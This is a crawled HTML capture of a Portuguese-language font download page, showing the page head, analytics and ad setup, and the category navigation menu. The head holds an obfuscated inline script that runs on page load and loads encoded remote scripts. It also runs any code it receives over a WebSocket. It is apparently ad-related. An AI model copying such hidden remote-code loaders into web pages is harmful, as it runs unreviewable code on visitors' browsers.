

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pt.ffonts.net/Handwritten-Crystal-v2.font
body_size: 14457
content:
<!doctype html>
<html  lang="pt">
<head>
  <meta charset="utf-8">
  <title>Handwritten Crystal v2 Fonte - FFonts.net</title>
  <meta name="description" content="O Handwritten Crystal v2 fonte contém 117 personagens lindamente projetados. ✔️ Personalize sua própria visualização no FFonts.net para garantir que ela seja a certa para seus projetos." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Handwritten Crystal v2 Fonte" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Handwritten-Crystal-v2.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Handwritten-Crystal-v2.webp" /> 
<meta property="og:site_name" content="Handwritten Crystal v2 Fonte" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://pt.ffonts.net/Handwritten-Crystal-v2.font" />
<link rel="alternate" href="https://www.ffonts.net/Handwritten-Crystal-v2.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Handwritten-Crystal-v2.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Handwritten-Crystal-v2.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Handwritten-Crystal-v2.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Handwritten-Crystal-v2.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Handwritten-Crystal-v2.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Handwritten-Crystal-v2.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Handwritten-Crystal-v2.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Handwritten-Crystal-v2.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Handwritten-Crystal-v2.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Handwritten-Crystal-v2.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Handwritten-Crystal-v2.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
  
gtag('event', 'ads_check', {
'event_category': 'V19-ADS-FS',
'event_label': 'layout',
'value': 0
});
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Manuscritas","item":"https://www.ffonts.net/Handwritten.html"},{"@type":"ListItem","position":3,"name":"Handwritten Crystal v2 Fonte"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://pt.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fontes">3D Fontes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fontes">50s Fontes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fontes">60s Fontes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fontes">80s Fontes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiguidades Fontes">Antiguidades Fontes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fontes">Art Deco Fontes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fontes">Art Nouveau Fontes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiático Fontes">Asiático Fontes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fontes">Atlético Fontes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fontes">Básico Fontes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Quebrado Fontes">Quebrado Fontes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Bolha Fontes">Letras Bolha Fontes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligráfico Fontes">Caligráfico Fontes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitais Fontes">Capitais Fontes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Carro Fontes">Carro Fontes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desenho Animado Fontes">Desenho Animado Fontes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Natal Fontes">Natal Fontes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clássico Fontes">Clássico Fontes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cômico Fontes">Cômico Fontes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computador Fontes">Computador Fontes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Louco Fontes">Louco Fontes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Crespo Fontes">Crespo Fontes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativas Fontes">Decorativas Fontes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fontes">Dingbats Fontes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erodidas Fontes">Distorted Erodidas Fontes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pontilhado Fontes">Pontilhado Fontes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fontes">Drippy Fontes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Páscoa Fontes">Páscoa Fontes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fontes">Famosos Fontes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Extravagante Fontes">Extravagante Fontes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fontes">Farsi Fontes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Estrangeiros Fontes">Estrangeiros Fontes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fontes">Formal Fontes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Covarde Fontes">Covarde Fontes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fontes">Futurista Fontes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fontes">Gótico Fontes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafite Fontes">Grafite Fontes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Dia Das Bruxas Fontes">Dia Das Bruxas Fontes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscritas Fontes">Manuscritas Fontes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Oi-tech Fontes">Oi-tech Fontes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fontes">Hindi Fontes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Feriado Fontes">Feriado Fontes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Pavor Fontes">Pavor Fontes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagens &amp; Símbolos Fontes">Imagens &amp; Símbolos Fontes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fontes">Industrial Fontes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fontes">Kids Fontes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sujo Fontes">Sujo Fontes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fontes">Militar Fontes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Diversos Fontes">Diversos Fontes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fontes">Moderno Fontes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Filme Fontes">Filme Fontes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fontes">Musical Fontes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Latin Não Fontes">Latin Não Fontes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Antiquado Fontes">Antiquado Fontes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esboço Fontes">Esboço Fontes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fontes">Pixel Fontes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profissional Fontes">Profissional Fontes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fontes">Quirky Fontes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fontes">Regular Fontes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fontes">Retro Fontes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fontes">Rock Fontes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Círculo Fontes">Círculo Fontes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Serifa Fontes">Serifa Fontes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ficção Científica Fontes">Ficção Científica Fontes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fontes">Script Fontes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fontes">Serif Fontes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Esportes Fontes">Esportes Fontes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Chapa Para Estampar Fontes">Chapa Para Estampar Fontes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fontes">Elegante Fontes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnico Fontes">Técnico Fontes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Mostrar Fontes">TV Mostrar Fontes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Dactilógrafo Fontes">Dactilógrafo Fontes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fontes">Uncategorized Fontes</a><span class="circled blk">110180</span></li><li><a href="/Valentine.html"  title="Valentine Fontes">Valentine Fontes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fontes">Ondulado Fontes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fontes">Web 2.0 Fontes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ocidental Fontes">Ocidental Fontes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvagem Fontes">Selvagem Fontes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madeira Fontes">Madeira Fontes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fontes Top">Fontes Top</a></li><li><a href="/new-fonts.html" title="Novas Fontes">Novas Fontes</a></li><li><a href="/top-trends.html" title="Tendências">Tendências</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,653</strong> Fontes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,396,986</strong> baixar</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Novas Fontes">Novas Fontes</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fontes Top">Fontes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Busca por..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Envie seu Fonts">Envie seu Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Entrar</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
